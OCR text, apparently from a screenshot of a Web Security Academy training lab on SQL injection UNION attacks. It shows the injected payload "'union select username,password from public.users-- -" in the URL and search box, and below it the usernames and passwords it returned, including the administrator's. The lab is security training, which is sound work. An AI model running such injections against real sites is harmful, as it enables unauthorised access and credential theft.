 https://0a0a005a03cf179980c9ee14006f0031.web-security-academy.net/filter?category='union select username,password from public.users-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not s
Home |
WE LIKE TO
SHOP
'union select username,password from public.users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
carlos
5v13buu9gaclbkf3mwk7
administrator
rigrhra3bjnag159aae1
wiener
8ll0sufpb5ex3oopd4ed